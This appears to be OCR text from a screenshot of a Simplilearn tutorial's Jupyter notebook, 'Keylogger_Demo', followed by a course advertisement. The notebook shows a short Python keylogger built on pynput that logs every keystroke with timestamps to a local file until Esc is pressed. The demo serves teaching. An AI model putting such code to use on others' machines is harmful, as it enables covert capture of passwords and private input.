 Keylogger_Demo - Jupyter Notebook
localhost:8888/notebooks/Keylogger_Demo.ipynb
Files - OneDrive Gmail YouTube Maps News Translate Other favorites
jupyter Keylogger_Demo Last Checkpoint 08/10/2021 (autosaved) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3
Run Code
In [*]: from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("key_log.txt"), level=logging.DEBUG, format='%(message)s : %(asctime)s')
def while_press(key):
KEY = "{0} is pressed at " .format(key)
logging.info(str(KEY))
def while_release(key):
if key== Key.esc:
return False
with Listener(on_press= while_press , on_release = while_release ) as listener:
listener.join()
In [ ]:
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com